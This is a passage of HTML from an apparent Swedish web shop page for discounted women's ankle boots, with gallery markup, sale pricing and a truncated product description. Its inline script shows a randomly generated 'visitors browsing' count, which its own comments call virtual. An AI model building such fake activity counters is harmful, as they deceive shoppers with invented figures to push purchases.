                        src="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-6" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032281882"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-6"
                    >
                      <img id="Thumbnail-template--26094649868570__main-6"
                        srcset="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-7" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032314650"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-7"
                    >
                      <img id="Thumbnail-template--26094649868570__main-7"
                        srcset="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-8" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032347418"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-8"
                    >
                      <img id="Thumbnail-template--26094649868570__main-8"
                        srcset="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-9" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032380186"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-9"
                    >
                      <img id="Thumbnail-template--26094649868570__main-9"
                        srcset="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-10" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032412954"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-10"
                    >
                      <img id="Thumbnail-template--26094649868570__main-10"
                        srcset="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-11" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032445722"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-11"
                    >
                      <img id="Thumbnail-template--26094649868570__main-11"
                        srcset="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-12" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032478490"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-12"
                    >
                      <img id="Thumbnail-template--26094649868570__main-12"
                        srcset="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-13" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032511258"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 13 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-13"
                    >
                      <img id="Thumbnail-template--26094649868570__main-13"
                        srcset="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-14" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032544026"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 14 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-14"
                    >
                      <img id="Thumbnail-template--26094649868570__main-14"
                        srcset="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/28f178f4-200f-47c5-8763-fa9821672516.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-15" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032576794"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 15 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-15"
                    >
                      <img id="Thumbnail-template--26094649868570__main-15"
                        srcset="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-16" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032609562"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 16 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-16"
                    >
                      <img id="Thumbnail-template--26094649868570__main-16"
                        srcset="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-17" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032642330"  data-media-position="17"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 17 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-17"
                    >
                      <img id="Thumbnail-template--26094649868570__main-17"
                        srcset="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-18" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032675098"  data-media-position="18"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 18 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-18"
                    >
                      <img id="Thumbnail-template--26094649868570__main-18"
                        srcset="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-19" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032707866"  data-media-position="19"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 19 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-19"
                    >
                      <img id="Thumbnail-template--26094649868570__main-19"
                        srcset="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger" aria-controls="GalleryThumbnails-template--26094649868570__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26094649868570__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar</h1>
              <a href="/products/snowmmmm" class="product__title">
                <h2 class="h1">
                  Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26094649868570__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        299 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        299 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              669 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Försäljningspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          55
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>% RABATT</span>
        <!-- <div></div> -->
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beräknas i kassan.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>













  <div class="custom_view_wrapper">
     
         <div class="vistor_view"></div>
     
    
     
  </div>



<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = true; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "besökare surfar på."; // 虚拟观看人数提示文字

  
  var view_num_min = 50; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8890899595546,"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","handle":"snowmmmm","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 